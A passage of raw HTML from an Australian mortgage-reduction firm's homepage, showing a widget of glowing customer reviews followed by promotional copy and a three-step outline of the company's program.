Michael koole has been a great help from education , motivation and has the answer for any question dumb or not , thank you Michael 👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1764547200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocL5plcojdWBifEDO17eQ1idRLALt8vLrteqy3tLRDSpVPFDEw=w40-h40-c-rp-mo-br100" alt="john mavroulis profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> john mavroulis </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We started with Crown Money 3 months ago its the best thing we did stressing about paying  bills loans.  Stressed out all the time .  Then came crown money. Reuben Dabrow has been a big help we got all our loans paid credit  cards and one loan and we are doing  great we are less stressed more relaxed still going out fixing our home.  Like I said we are less stressed very happy that this program with Crown Money is working .<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1763078400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWy3tqJ62Tx4_Mpe7GY8nxD1QyBZwdHyWYngOBYeW0hRJEy-3hq=w40-h40-c-rp-mo-br100" alt="Sonia Swan profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sonia Swan </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We have been with Crown Money for 2 years now and I am so excited with the progress we have made so far. When first heard about them from a friend as we were about to refinance our home and she said "Don't do anything until you talk to Crown Money!". So I set up a meeting with Reuben who was great and explained everything very thoroughly and was happy to answer our many, many questions. We honestly felt a bit skeptical at the beginning but my friend really recommended them so I figured it was worth trying.

Before we just felt like we could never get ahead, even though we were pretty good with budgeting etc it just never seemed to make a difference. Now 2 years in and I am so glad we decided to give it a chance because we have come so far in such a small amount of time. Even though we have 2 kids and life seems to keep throwing unexpected costs our way, we have still managed to take so much off our mortgage without sacrificing anything along the way.

It is such a boost getting lovely emails every month telling us how much we have managed to pay off. Reuben and all the staff have been so amazing to deal with and are always happy to answer any questions, you literally have a whole finance team backing you up every step of the way!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1761609600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIV1Zeg0Vho7a5OnMJwiR2QGRJicHWP0Ua5V1NK0WJNyxmXCg=w40-h40-c-rp-mo-br100" alt="Kirrilee Poehland profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Kirrilee Poehland </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Crown has changed my life. 4 years ago I was told about them and decided to check them out. They told me I could take 4 years off the 8 years left on my mortgage. It happened this week! Im now Mortgage free after 4 years! I could tell they had done their homework when they said I could reduce the term of my loan without changing my standard of living. I still didn't tell anyone for about 6 months till I saw it with my own eyes. The rate at which my balance dropped was breath taking and now I tell anyone who will listen. Reuben and team were always prompt, professional friendly and supportive. I'm a part time registered nurse so we are not talking big income yet the result speaks for itself. They have been as excited as me about ending this big debt. I love their enthusiasm. Don't waste another cent. Give them some of your time to see what they can do for you.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1761004800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKxjgD_i0JcKBlOIu3ECK9EnetXqO9mhRBKX3U_7ZSRyVg5Jg=w40-h40-c-rp-mo-br100" alt="Shelley Gregurke profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Shelley Gregurke </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I am a single parent who made the choice to change to Crown. It was amazing to see at my three month review that I’d paid off almost twice as much on my mortgage that I would have with my previous lender. I love the direct debit for my bills and the reduced stress it gives me. Also, my weekly allowance makes it easier to stick to a budget!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1760918400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocID6Amvzlgrx-J5t-KkoI8o3K-L_elrmQ1DCgTa8S8VzKdNzg=w40-h40-c-rp-mo-br100" alt="Zoe Hammond profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Zoe Hammond </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->It took us a while to jump on the crown train but from the minute we did Rueben has been awesome. He met with us at a time that worked for us, in our home and explained how Crown Money works. The most annoying part is changing all your direct debits but then it is sorted. We have been on the program just over 3 months and find it easy, we love the monthly emails telling us exactly how much we've paid off our mortgage. From a 26yr loan to 8yrs.
We would highly recommend Crown Money.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1760313600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUfg1Nc0kQ47t-TI7CFp_VMZJg_B1kOtygf5RLreBqGGW3_pnpX=w40-h40-c-rp-mo-ba2-br100" alt="David Maharaj profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> David Maharaj </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Absolutely love Crown Money and all the fabulous staff. They are highly experienced professional people and their products and services is very unique and works 100%. We have been struggling to make a dent in our mortgage for well over 20 years and what Rueben from Crown was able to demonstrate and convince us earlier this year, to date we have been on the program since June 2025 but we have already exceeded all expectations and goals for this year. Being discipline with our spending saving and lifestyle is the easy part after initial changes but we can see the end and are excited for our future. I’m happy to talk to anyone who maybe looking at Crown.
Reach out to Crown and change your life by paying down your mortgage a lot earlier and with so much guidance and assistance from Crown.
Thank You Crown.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1759795200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLVO7sZIaoQOEsd-BpNlAfYITaqO-CReeLhuMO47UP6RR-zug=w40-h40-c-rp-mo-br100" alt="Hamish Dowd profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Hamish Dowd </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Our experience with Reuben and the team at Crown Money has been a breath of fresh air compared to traditional banking. The ability to reach out and talk to someone local, coupled with friendly guidance through what can be a stressful overwhelming experience has been wonderful.
Highly recommended.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1759795200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVVjf6h4GIYImZ831pauKYX07LfiA8HK4ldP8Vw-CblLbDeIxLaag=w40-h40-c-rp-mo-ba3-br100" alt="Claire Neill profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Claire Neill </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->If you are in need of a better way to make your money work for you Crown Money is your company.  From the get go we had full support to get our finances in order and fast track paying off our home in record time.  90 day check in with our money guru Dylan and we are on track. Dylan has been the most informed help. Fully explained the process’s in a way that is easy to implement. The support Crown Money offers is second to none. We look forward to owning our home and enjoying good financial health in our years ahead. Strongly recommend a chat. It’s the least you can do and it cost nothing.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://crownmoneymanagement.com.au/wp-content/uploads/trustindex-google-widget.css?1762868756"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-205b148 elementor-align-center elementor-widget elementor-widget-button" data-id="205b148" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/case-studies/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More Success Stories</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5759d38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5759d38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-516683c" data-id="516683c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a33f0a elementor-widget elementor-widget-heading" data-id="2a33f0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Crown Money Are Australia’s Leading Equity Creation And Mortgage Reduction Specialists.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc1e9cb elementor-widget elementor-widget-text-editor" data-id="fc1e9cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For over 20 years, Crown Money has helped thousands of hard-working Australian families fast-track their mortgage repayments, enabling them to transform their home ownership dreams into a reality. With our financial strategies, structure &amp; support clients have increased their savings by over 200% and will pay their house off in 50% of the time. </p><p>Do you want to see how much money you are <a href="https://crownmoneymanagement.com.au/e-books/top-10-tips-for-kids-saving/">SAVING </a>for your future ?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0eb2281 elementor-align-left elementor-widget elementor-widget-button" data-id="0eb2281" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d55ca3" data-id="8d55ca3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f8ac4a elementor-widget elementor-widget-image" data-id="7f8ac4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="716" height="477" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/8-house.jpg" class="attachment-full size-full wp-image-2284" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/8-house.jpg 716w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/8-house-300x200.jpg 300w" sizes="(max-width: 716px) 100vw, 716px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e0aa6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e0aa6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2ec484" data-id="c2ec484" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb362d elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="aeb362d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">We’ll walk you through 7 easily actionable steps that will kickstart your financial goals and save you thousands of dollars.</h3><p class="elementor-image-box-description">see how we can help you

</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5024a07 elementor-align-center elementor-widget elementor-widget-button" data-id="5024a07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2729036 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2729036" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e471687" data-id="e471687" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d7b85b elementor-widget elementor-widget-heading" data-id="1d7b85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Here’s how the Crown Money Program Works</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba0556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba0556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c5e539" data-id="9c5e539" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ed0815" data-id="7ed0815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea89101 elementor-widget elementor-widget-video" data-id="ea89101" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wK5j7XV17UQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4632b3a elementor-hidden-mobile" data-id="4632b3a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c0e646d elementor-widget elementor-widget-heading" data-id="c0e646d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Be on Your Way to a Life Free from Mortgage Prison in 3 easy steps</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1285396 elementor-widget elementor-widget-text-editor" data-id="1285396" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are the experts in helping families live DEBT FREE</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5514e4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5514e4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61ca4e4" data-id="61ca4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bc119 elementor-widget elementor-widget-image" data-id="d4bc119" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-01.png" class="attachment-full size-full wp-image-2675" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-01.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-01-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-43c3a0e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="43c3a0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">A FREE intro Financial Strategy Session</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-32a6062 elementor-widget elementor-widget-text-editor" data-id="32a6062" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our dedicated team of Financial Coaches will get an understanding of your financial goals, analyse your current mortgage structure and results and then present you with a financial freedom plan for fast-tracking your mortgage and show you exactly how much money and time they can save you and your family.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff512b1" data-id="ff512b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11202ad elementor-widget elementor-widget-image" data-id="11202ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-02.png" class="attachment-full size-full wp-image-2676" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-02.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-02-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d52c5c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d52c5c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">We Take Care of all the details</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c11028 elementor-widget elementor-widget-text-editor" data-id="6c11028" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We handle all the paperwork, we set the structure up for you, we deal with your current bank, we make the transition as smooth as possible for you. All you need to worry about is earning and spending money, we take care of the rest. No more worrying about money is what our clients say they love most about this program.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21f55b3" data-id="21f55b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8de388f elementor-widget elementor-widget-image" data-id="8de388f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
